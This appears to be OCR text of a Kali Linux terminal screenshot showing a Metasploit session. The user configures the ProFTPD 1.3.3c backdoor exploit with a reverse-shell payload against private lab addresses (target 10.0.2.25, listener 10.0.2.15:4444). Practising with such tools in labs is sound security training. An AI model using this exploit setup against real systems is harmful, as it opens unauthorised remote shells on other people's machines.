 charlie@kali: ~
File Actions Edit View Help
charlie@kali: ~ × charlie@kali: ~ ×
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use exploit/unix/ftp/proftpd_133c_backdoor
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 10.0.2.25
rhosts => 10.0.2.25
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
RHOSTS 10.0.2.25 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >
charlie@kali: ~
12:49 PM